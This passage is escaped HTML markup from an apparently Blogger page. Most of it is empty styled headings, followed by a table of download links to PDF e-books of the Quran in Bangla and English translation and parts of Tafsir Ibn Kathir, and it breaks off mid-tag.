1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; clear: both; color: #333333; font-family: Georgia, serif; font-size: 0px; font-style: normal; font-variant: normal; font-weight: normal; height: 0px; letter-spacing: normal; line-height: 0px; list-style: none; margin: 0px; orphans: auto; outline: none; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; float: left; font-family: Georgia, serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; height: auto; letter-spacing: normal; line-height: 22px; list-style: none; margin: 0px; min-height: 540px; orphans: auto; outline: none; padding: 0px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; width: 550px; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s1600\/images+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s400\/images+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nAl-Quran\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 276px;\"\u003EAl-Quran\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 272px;\"\u003EAl-Quran\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAl-Quran with Bangla\u0026nbsp;Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/quran-shareef-simple-bengali-translation.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with Bangla Translation\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Al-Quran with English Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/the_holy_quran_english.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with English Translation\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 1 to 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-1st-to-3rd-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 4\u0026nbsp;to\u0026nbsp;7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibnkathir-4th-to-7th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: 